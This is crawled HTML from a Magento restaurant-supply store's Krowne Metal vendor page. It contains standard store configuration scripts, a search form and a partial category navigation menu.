

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shoppennfixture.com/vendors/krowne-metal.html
body_size: 97803
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fshoppennfixture.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fshoppennfixture.com\u002Fstatic\u002Fversion1760414372\u002Ffrontend\u002FMoxxi\u002Fmoxxi\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Krowne Metal | Penn Fixture &amp; Supply"/>
<meta name="description" content="Krowne Metal at amazing rates, Contact Penn Fixture &amp; Supply today!"/>
<meta name="keywords" content="Beverage Equipment, Concession Equipment, Food Warmers, Countertop Equipment, Food Preparation Equipment, Janitorial Supplies, Buffet and Catering Service Equipment, Tabletop Equipment, Ware Washing, Kitchen Smallwares, Cookware, Cooking Equipment, Dining Ware, Furniture, Refrigeration, Food Storage and Transportation, Foodservice Textiles, Foodservice Disposables"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Krowne Metal | Penn Fixture &amp; Supply</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fonts.googleapis.com/css2?family=Gudea" />
<script  type="text/javascript"  src="https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/requirejs-config.js"></script>
<link  rel="canonical" href="https://shoppennfixture.com/vendors/krowne-metal.html" />
<link  rel="icon" type="image/x-icon" href="https://shoppennfixture.com/media/favicon/websites/1/Favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://shoppennfixture.com/media/favicon/websites/1/Favicon.png" />
<!-- Primary Meta Tags -->
<title>Penn Fixture & Supply: 70 Years Supporting Pittsburgh Restaurants</title>
<meta name="title" content="Penn Fixture & Supply: 70 Years Supporting Pittsburgh Restaurants" />
<meta name="description" content="At Penn Fixture & Supply, we provide everything Pittsburgh-area restaurants need to operate their kitchens and dining rooms smoothly. Celebrating 70 years of dedication, we help local eateries confront unprecedented challenges. Visit our showroom at 2800 Penn Avenue in the Strip District." />

<!-- Open Graph / Facebook -->
<meta property="og:type" content="website" />
<meta property="og:url" content="https://shoppennfixture.com/" />
<meta property="og:title" content="Penn Fixture & Supply: 70 Years Supporting Pittsburgh Restaurants" />
<meta property="og:description" content="At Penn Fixture & Supply, we provide everything Pittsburgh-area restaurants need to operate their kitchens and dining rooms smoothly. Celebrating 70 years of dedication, we help local eateries confront unprecedented challenges. Visit our showroom at 2800 Penn Avenue in the Strip District." />
<meta property="og:image" content="https://shoppennfixture.com/media/theme/default/met-image.jpg" />

<!-- Twitter -->
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:url" content="https://shoppennfixture.com/" />
<meta property="twitter:title" content="Penn Fixture & Supply: 70 Years Supporting Pittsburgh Restaurants" />
<meta property="twitter:description" content="At Penn Fixture & Supply, we provide everything Pittsburgh-area restaurants need to operate their kitchens and dining rooms smoothly. Celebrating 70 years of dedication, we help local eateries confront unprecedented challenges. Visit our showroom at 2800 Penn Avenue in the Strip District." />
<meta property="twitter:image" content="https://shoppennfixture.com/media/theme/default/met-image.jpg" />

            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-vendors-krowne-metal category-krowne-metal catalog-category-view page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".shoppennfixture.com",
                "secure": true,
                "lifetime": "86400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fshoppennfixture.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fshoppennfixture.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><!--<div class="contact-link">
    <a href=""><span class="question-btn"></span></a>
</div>--><div class="store-email">
	<a href="mailto:sales@shoppennfixture.com"><i class="fa fa-envelope" aria-hidden="true"></i><span>sales@shoppennfixture.com</span></a>
</div><div class="store-phone">
	<a href="tel:(412) 261-0848"><i class="fa fa-phone-square" aria-hidden="true"></i><span>(412) 261-0848</span></a>
</div><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://shoppennfixture.com/"
    title="Penn&#x20;Fixture&#x20;&amp;&#x20;Supply"
    aria-label="store logo">
    <img src="https://shoppennfixture.com/media/logo/stores/1/logo_1_1.png"
         title="Penn&#x20;Fixture&#x20;&amp;&#x20;Supply"
         alt="Penn&#x20;Fixture&#x20;&amp;&#x20;Supply"
            width="343"            height="126"    />
</a>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://shoppennfixture.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://shoppennfixture.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li class="level0 level-top"><a href="https://shoppennfixture.com/">Home</a></li>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://shoppennfixture.com/equipment-supplies.html"  class="level-top" ><span>Equipment &amp; Supplies</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first parent"><a href="https://shoppennfixture.com/equipment-supplies/beverage-amp-bar.html" ><span>Beverage &amp; Bar</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first"><a href="https://shoppennfixture.com/equipment-supplies/beverage-amp-bar/bar-supplies-accessories.html" ><span>Bar Supplies &amp; Accessories</span></a></li><li  class="level2 nav-1-1-2 category-item"><a href="https://shoppennfixture.com/equipment-supplies/beverage-amp-bar/bartender-tools.html" ><span>Bartender Tools</span></a></li><li  class="level2 nav-1-1-3 category-item"><a href="https://shoppennfixture.com/equipment-supplies/beverage-amp-bar/beverage-dispensers.html" ><span>Beverage Dispensers</span></a></li><li  class="level2 nav-1-1-4 category-item"><a href="https://shoppennfixture.com/equipment-supplies/beverage-amp-bar/blenders-mixers.html" ><span>Blenders &amp; Mixers</span></a></li><li  class="level2 nav-1-1-5 category-item"><a href="https://shoppennfixture.com/equipment-supplies/beverage-amp-bar/coffee-makers-brewers-amp-service-supplies.html" ><span>Coffee Makers, Brewers &amp; Service Supplies</span></a></li><li  class="level2 nav-1-1-6 category-item"><a href="https://shoppennfixture.com/equipment-supplies/beverage-amp-bar/juicers.html" ><span>Juicers</span></a></li><li  class="level2 nav-1-1-7 category-item"><a href="https://shoppennfixture.com/equipment-supplies/beverage-amp-bar/speedrails.html" ><span>Speedrails</span></a></li><li  class="level2 nav-1-1-8 category-item last"><a href="https://shoppennfixture.com/equipment-supplies/beverage-amp-bar/under-bar-equipment.html" ><span>Under Bar Equipment</span></a></li></ul></li><li  class="level1 nav-1-2 category-item parent"><a href="https://shoppennfixture.com/equipment-supplies/chef-apparel.html" ><span>Chef Apparel</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://shoppennfixture.com/equipment-supplies/chef-apparel/aprons.html" ><span>Aprons</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://shoppennfixture.com/equipment-supplies/chef-apparel/chef-coats.html" ><span>Chef Coats</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://shoppennfixture.com/equipment-supplies/chef-apparel/chef-pants.html" ><span>Chef Pants</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://shoppennfixture.com/equipment-supplies/chef-apparel/hats-toques.html" ><span>Hats &amp; Toques</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://shoppennfixture.com/equipment-supplies/chef-apparel/oven-mitts.html" ><span>Oven Mitts</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://shoppennfixture.com/equipment-supplies/cleaning-facility.html" ><span>Cleaning &amp; Facility</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://shoppennfixture.com/equipment-supplies/cleaning-facility/brushes.html" ><span>Brushes</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cleaning-facility/cleaning-chemicals.html" ><span>Cleaning Chemicals</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cleaning-facility/commercial-floor-mats.html" ><span>Commercial Floor Mats</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cleaning-facility/dispensers-handcare.html" ><span>Dispensers &amp; Handcare</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cleaning-facility/floor-cleaning-supplies.html" ><span>Floor Cleaning Supplies</span></a></li><li  class="level2 nav-1-3-6 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cleaning-facility/lighting.html" ><span>Lighting</span></a></li><li  class="level2 nav-1-3-7 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cleaning-facility/signage.html" ><span>Signage</span></a></li><li  class="level2 nav-1-3-8 category-item last"><a href="https://shoppennfixture.com/equipment-supplies/cleaning-facility/trash-cans-recycling-bins.html" ><span>Trash Cans &amp; Recycling Bins</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://shoppennfixture.com/equipment-supplies/concessions-food-service.html" ><span>Concessions &amp; Food Service</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://shoppennfixture.com/equipment-supplies/concessions-food-service/chafing-dishes.html" ><span>Chafing Dishes</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://shoppennfixture.com/equipment-supplies/concessions-food-service/condiment-dispensers.html" ><span>Condiment Dispensers</span></a></li><li  class="level2 nav-1-4-3 category-item"><a href="https://shoppennfixture.com/equipment-supplies/concessions-food-service/cotton-candy-machines.html" ><span>Cotton Candy Machines</span></a></li><li  class="level2 nav-1-4-4 category-item"><a href="https://shoppennfixture.com/equipment-supplies/concessions-food-service/cup-dish-dispensers.html" ><span>Cup &amp; Dish Dispensers</span></a></li><li  class="level2 nav-1-4-5 category-item"><a href="https://shoppennfixture.com/equipment-supplies/concessions-food-service/food-warmers-merchandisers.html" ><span>Food Warmers &amp; Merchandisers</span></a></li><li  class="level2 nav-1-4-6 category-item"><a href="https://shoppennfixture.com/equipment-supplies/concessions-food-service/hot-dog-equipment.html" ><span>Hot Dog Equipment</span></a></li><li  class="level2 nav-1-4-7 category-item"><a href="https://shoppennfixture.com/equipment-supplies/concessions-food-service/popcorn-equipment.html" ><span>Popcorn Equipment</span></a></li><li  class="level2 nav-1-4-8 category-item"><a href="https://shoppennfixture.com/equipment-supplies/concessions-food-service/salad-bowls.html" ><span>Salad Bowls</span></a></li><li  class="level2 nav-1-4-9 category-item"><a href="https://shoppennfixture.com/equipment-supplies/concessions-food-service/serving-utensils.html" ><span>Serving Utensils</span></a></li><li  class="level2 nav-1-4-10 category-item"><a href="https://shoppennfixture.com/equipment-supplies/concessions-food-service/servingware.html" ><span>Servingware</span></a></li><li  class="level2 nav-1-4-11 category-item"><a href="https://shoppennfixture.com/equipment-supplies/concessions-food-service/sneeze-guards.html" ><span>Sneeze Guards</span></a></li><li  class="level2 nav-1-4-12 category-item last"><a href="https://shoppennfixture.com/equipment-supplies/concessions-food-service/vending-carts-vending-kiosk-accessories.html" ><span>Vending Carts, Vending Kiosk &amp; Accessories</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment.html" ><span>Cooking Equipment</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment/broilers.html" ><span>Broilers</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment/combi-ovens.html" ><span>Combi Ovens</span></a></li><li  class="level2 nav-1-5-3 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment/commercial-worktables.html" ><span>Commercial Worktables</span></a></li><li  class="level2 nav-1-5-4 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment/convection-ovens.html" ><span>Convection Ovens</span></a></li><li  class="level2 nav-1-5-5 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment/cooking-equipment-parts-accessories.html" ><span>Cooking Equipment Parts &amp; Accessories</span></a></li><li  class="level2 nav-1-5-6 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment/deck-ovens.html" ><span>Deck Ovens</span></a></li><li  class="level2 nav-1-5-7 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment/equipment-stands.html" ><span>Equipment Stands</span></a></li><li  class="level2 nav-1-5-8 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment/food-holding-equipment.html" ><span>Food Holding Equipment</span></a></li><li  class="level2 nav-1-5-9 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment/fryer-accessories.html" ><span>Fryer Accessories</span></a></li><li  class="level2 nav-1-5-10 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment/fryers.html" ><span>Fryers</span></a></li><li  class="level2 nav-1-5-11 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment/grills-griddles.html" ><span>Grills &amp; Griddles</span></a></li><li  class="level2 nav-1-5-12 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment/hot-plates.html" ><span>Hot Plates</span></a></li><li  class="level2 nav-1-5-13 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment/microwave-ovens.html" ><span>Microwave Ovens</span></a></li><li  class="level2 nav-1-5-14 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment/pizza-ovens.html" ><span>Pizza Ovens</span></a></li><li  class="level2 nav-1-5-15 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment/ranges.html" ><span>Ranges</span></a></li><li  class="level2 nav-1-5-16 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment/steam-cooking-equipment.html" ><span>Steam Cooking Equipment</span></a></li><li  class="level2 nav-1-5-17 category-item last"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment/toasters.html" ><span>Toasters</span></a></li></ul></li><li  class="level1 nav-1-6 category-item parent"><a href="https://shoppennfixture.com/equipment-supplies/dish-washing-equipment.html" ><span>Dish Washing Equipment</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first"><a href="https://shoppennfixture.com/equipment-supplies/dish-washing-equipment/bus-boxes.html" ><span>Bus Boxes</span></a></li><li  class="level2 nav-1-6-2 category-item last"><a href="https://shoppennfixture.com/equipment-supplies/dish-washing-equipment/dish-racks.html" ><span>Dish Racks</span></a></li></ul></li><li  class="level1 nav-1-7 category-item parent"><a href="https://shoppennfixture.com/equipment-supplies/food-display-merchandising.html" ><span>Food Display &amp; Merchandising</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 category-item first"><a href="https://shoppennfixture.com/equipment-supplies/food-display-merchandising/display-case.html" ><span>Display Case</span></a></li><li  class="level2 nav-1-7-2 category-item"><a href="https://shoppennfixture.com/equipment-supplies/food-display-merchandising/display-stands-risers.html" ><span>Display Stands &amp; Risers</span></a></li><li  class="level2 nav-1-7-3 category-item last"><a href="https://shoppennfixture.com/equipment-supplies/food-display-merchandising/merchandisers.html" ><span>Merchandisers</span></a></li></ul></li><li  class="level1 nav-1-8 category-item parent"><a href="https://shoppennfixture.com/equipment-supplies/food-preparation.html" ><span>Food Preparation</span></a><ul class="level1 submenu"><li  class="level2 nav-1-8-1 category-item first"><a href="https://shoppennfixture.com/equipment-supplies/food-preparation/food-processors.html" ><span>Food Processors</span></a></li><li  class="level2 nav-1-8-2 category-item"><a href="https://shoppennfixture.com/equipment-supplies/food-preparation/mixers.html" ><span>Mixers</span></a></li><li  class="level2 nav-1-8-3 category-item"><a href="https://shoppennfixture.com/equipment-supplies/food-preparation/peelers.html" ><span>Peelers</span></a></li><li  class="level2 nav-1-8-4 category-item"><a href="https://shoppennfixture.com/equipment-supplies/food-preparation/presses.html" ><span>Presses</span></a></li><li  class="level2 nav-1-8-5 category-item last"><a href="https://shoppennfixture.com/equipment-supplies/food-preparation/slicers.html" ><span>Slicers</span></a></li></ul></li><li  class="level1 nav-1-9 category-item parent"><a href="https://shoppennfixture.com/equipment-supplies/furniture.html" ><span>Furniture</span></a><ul class="level1 submenu"><li  class="level2 nav-1-9-1 category-item first"><a href="https://shoppennfixture.com/equipment-supplies/furniture/booster-seats-high-chairs.html" ><span>Booster Seats &amp; High Chairs</span></a></li><li  class="level2 nav-1-9-2 category-item"><a href="https://shoppennfixture.com/equipment-supplies/furniture/commercial-outdoor-furniture.html" ><span>Commercial Outdoor Furniture</span></a></li><li  class="level2 nav-1-9-3 category-item last"><a href="https://shoppennfixture.com/equipment-supplies/furniture/restaurant-tables-amp-bases.html" ><span>Restaurant Tables &amp; Bases</span></a></li></ul></li><li  class="level1 nav-1-10 category-item parent"><a href="https://shoppennfixture.com/equipment-supplies/ice-machines.html" ><span>Ice Machines</span></a><ul class="level1 submenu"><li  class="level2 nav-1-10-1 category-item first"><a href="https://shoppennfixture.com/equipment-supplies/ice-machines/ice-bins.html" ><span>Ice Bins</span></a></li><li  class="level2 nav-1-10-2 category-item"><a href="https://shoppennfixture.com/equipment-supplies/ice-machines/ice-distribution.html" ><span>Ice Distribution</span></a></li><li  class="level2 nav-1-10-3 category-item"><a href="https://shoppennfixture.com/equipment-supplies/ice-machines/ice-makers.html" ><span>Ice Makers</span></a></li><li  class="level2 nav-1-10-4 category-item last"><a href="https://shoppennfixture.com/equipment-supplies/ice-machines/ice-making-accessories.html" ><span>Ice Making Accessories</span></a></li></ul></li><li  class="level1 nav-1-11 category-item parent"><a href="https://shoppennfixture.com/equipment-supplies/plumbing.html" ><span>Plumbing</span></a><ul class="level1 submenu"><li  class="level2 nav-1-11-1 category-item first"><a href="https://shoppennfixture.com/equipment-supplies/plumbing/commercial-faucets.html" ><span>Commercial Faucets</span></a></li><li  class="level2 nav-1-11-2 category-item"><a href="https://shoppennfixture.com/equipment-supplies/plumbing/filter-systems.html" ><span>Filter Systems</span></a></li><li  class="level2 nav-1-11-3 category-item"><a href="https://shoppennfixture.com/equipment-supplies/plumbing/sinks.html" ><span>Sinks</span></a></li><li  class="level2 nav-1-11-4 category-item last"><a href="https://shoppennfixture.com/equipment-supplies/plumbing/troughs-drains.html" ><span>Troughs &amp; Drains</span></a></li></ul></li><li  class="level1 nav-1-12 category-item parent"><a href="https://shoppennfixture.com/equipment-supplies/refrigeration.html" ><span>Refrigeration</span></a><ul class="level1 submenu"><li  class="level2 nav-1-12-1 category-item first"><a href="https://shoppennfixture.com/equipment-supplies/refrigeration/ice-cream-cabinets.html" ><span>Ice Cream Cabinets</span></a></li><li  class="level2 nav-1-12-2 category-item"><a href="https://shoppennfixture.com/equipment-supplies/refrigeration/liquor-beer-wine-coolers.html" ><span>Liquor, Beer, Wine Coolers</span></a></li><li  class="level2 nav-1-12-3 category-item"><a href="https://shoppennfixture.com/equipment-supplies/refrigeration/reach-in-units.html" ><span>Reach In Units</span></a></li><li  class="level2 nav-1-12-4 category-item"><a href="https://shoppennfixture.com/equipment-supplies/refrigeration/refrigerated-prep-tables.html" ><span>Refrigerated Prep Tables</span></a></li><li  class="level2 nav-1-12-5 category-item"><a href="https://shoppennfixture.com/equipment-supplies/refrigeration/refrigeration-parts-amp-accessories.html" ><span>Refrigeration Parts &amp; Accessories</span></a></li><li  class="level2 nav-1-12-6 category-item last"><a href="https://shoppennfixture.com/equipment-supplies/refrigeration/undercounter-units.html" ><span>Undercounter Units</span></a></li></ul></li><li  class="level1 nav-1-13 category-item parent"><a href="https://shoppennfixture.com/equipment-supplies/smallwares-kitchen-accessories.html" ><span>Smallwares &amp; Kitchen Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://shoppennfixture.com/equipment-supplies/smallwares-kitchen-accessories/baking-supplies.html" ><span>Baking Supplies</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://shoppennfixture.com/equipment-supplies/smallwares-kitchen-accessories/cast-iron-cookware.html" ><span>Cast Iron Cookware</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://shoppennfixture.com/equipment-supplies/smallwares-kitchen-accessories/colanders-sieves.html" 